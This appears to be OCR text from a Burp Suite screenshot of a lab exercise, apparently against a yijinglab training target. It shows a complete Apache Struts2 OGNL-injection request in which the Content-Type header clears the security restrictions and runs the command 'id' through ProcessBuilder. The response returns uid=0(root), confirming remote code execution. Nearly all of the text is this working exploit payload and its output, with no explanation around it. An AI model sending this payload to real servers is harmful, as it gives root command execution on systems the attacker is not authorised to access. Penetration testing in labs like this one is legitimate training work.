 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Target: http://target.yijinglab.com:50854 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: target.yijinglab.com:50854
3 Content-Length : 316
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://target.yijinglab.com:50854
7 Content-Type :
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(
#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwo
rk2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymph
ony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cm
d='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contain
s('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=n
ew
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.st
art()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputS
tream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))
.(#ros.flush())}
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://target.yijinglab.com:50854/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : JSESSIONID =5ai5e2pacfo71okk12lq62goa
14 Connection : close
15
16 ------WebKitFormBoundaryQeJYl62zAhxyzpkZ
17 Content-Disposition : form-data ; name="upload"; filename ="
&#23494;&#30721;&#37117;&#26159;value_or_1.txt "
18 Content-Type : text/plain
19
20
21 ------WebKitFormBoundaryQeJYl62zAhxyzpkZ
22 Content-Disposition : form-data ; name="caption "
23
24
25 ------WebKitFormBoundaryQeJYl62zAhxyzpkZ--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 08:57:14 GMT
3 Connection : close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups =0(root)
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 3
Done
147 bytes | 1,087 millis